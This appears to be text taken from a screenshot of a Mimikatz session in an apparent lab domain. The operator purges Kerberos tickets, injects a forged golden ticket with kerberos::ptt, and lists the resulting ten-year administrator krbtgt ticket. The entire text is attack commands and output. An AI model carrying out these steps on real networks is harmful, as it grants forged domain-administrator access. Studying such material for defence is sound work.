 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/11/27 14:39:55 ; 2029/11/24 14:39:55 ; 2029/11/24 14
:39:55
Server Name : krbtgt/vmdomain.com @ vmdomain.com
Client Name : administrator @ vmdomain.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;